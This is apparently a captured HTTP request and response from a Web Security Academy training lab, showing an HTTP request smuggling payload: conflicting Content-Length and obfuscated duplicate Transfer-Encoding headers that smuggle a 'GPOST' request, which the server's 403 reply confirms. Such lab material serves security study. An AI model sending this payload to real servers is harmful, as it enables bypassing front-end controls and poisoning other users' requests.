 POST / HTTP/1.1
Host: acfd1f201f5fb528809b582e004200a3.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=9swxitdhJRXeFhq77wGSU7fKw0VTiuzQ
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
12
GPOST / HTTP/1.1
0
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"